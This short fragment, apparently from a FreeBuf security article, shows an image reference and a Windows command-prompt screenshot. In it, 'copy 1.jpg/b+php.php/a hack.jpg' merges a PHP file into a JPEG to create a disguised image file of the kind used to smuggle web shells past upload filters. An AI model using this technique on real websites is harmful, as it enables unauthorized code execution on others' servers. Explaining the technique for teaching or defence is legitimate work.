 管理员: C:\windows\system32\cmd.exe
C:\Users\Administrator\Desktop>copy 1.jpg/b+php.php/a hack.jpg
1.jpg
php.php
已复制         1 个文件。
C:\Users\Administrator\Desktop>
FREEBUF